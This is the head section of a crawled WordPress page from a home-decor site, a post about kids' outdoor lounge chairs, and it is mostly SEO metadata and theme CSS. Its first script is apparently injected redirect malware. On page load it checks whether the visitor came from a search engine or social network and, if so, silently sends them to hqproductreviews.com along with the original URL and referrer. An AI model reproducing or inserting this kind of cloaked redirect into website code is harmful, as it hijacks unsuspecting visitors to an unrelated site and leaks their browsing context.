

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/kids-outdoor-lounge-chair/
body_size: 25287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Fantastic Kids Outdoor Lounge Chair - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Kids Outdoor Lounge Chair . 30 Fantastic Kids Outdoor Lounge Chair . Kids Lounge Chairs with Umbrella" />
	<link rel="canonical" href="https://easydecor101.com/kids-outdoor-lounge-chair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Fantastic Kids Outdoor Lounge Chair - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Kids Outdoor Lounge Chair . 30 Fantastic Kids Outdoor Lounge Chair . Kids Lounge Chairs with Umbrella" />
	<meta property="og:url" content="https://easydecor101.com/kids-outdoor-lounge-chair/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2025-10-09T02:07:23+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/kids-outdoor-lounge-chair/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg","width":1500,"height":1500,"caption":"Kids Lounge Chairs with Umbrella from Kids Outdoor Lounge Chair , source:www.goodshomedesign.com"},{"@type":"WebPage","@id":"https://easydecor101.com/kids-outdoor-lounge-chair/#webpage","url":"https://easydecor101.com/kids-outdoor-lounge-chair/","name":"30 Fantastic Kids Outdoor Lounge Chair - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/kids-outdoor-lounge-chair/#primaryimage"},"datePublished":"2025-10-09T02:07:23+00:00","dateModified":"2025-10-09T02:07:23+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Kids Outdoor Lounge Chair . 30 Fantastic Kids Outdoor Lounge Chair . Kids Lounge Chairs with Umbrella","breadcrumb":{"@id":"https://easydecor101.com/kids-outdoor-lounge-chair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/kids-outdoor-lounge-chair/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/kids-outdoor-lounge-chair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"30 Fantastic Kids Outdoor Lounge Chair"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/64612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=64612' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fkids-outdoor-lounge-chair%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fkids-outdoor-lounge-chair%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
